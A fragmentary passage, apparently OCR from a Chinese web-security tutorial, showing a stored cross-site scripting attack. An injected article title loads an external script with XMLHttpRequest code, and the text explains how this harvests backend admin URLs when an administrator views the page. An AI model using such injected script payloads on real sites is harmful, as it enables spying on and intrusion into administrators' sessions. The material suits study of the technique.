 标题 开始搜索
[12321] [图文] 请问我可以在哪充值？">编辑 | 删除
HTML ▼ CSS 脚本 DOM 网络 Cookies
< tr < tbody < table#ta...leborder < body.htmlbody < html < iframe#mainFrame < td#main_iframe < tr < tbody < table <
<a href="?action=view&ChannelID=1&ArticleID=1">
请问我可以在哪充值？">
<script src="http://www.1 8/1.js">
1 function createXmlHttp() {
2 var xmlHttp = null;
3
4 try {
F4CK
Security Team
图 1-3-3
等管理员看的时候，就得到了所有的 url，我们可以在下图看到，后台往往有一些链接地址，
都是各种管理的,如图 1-3-4：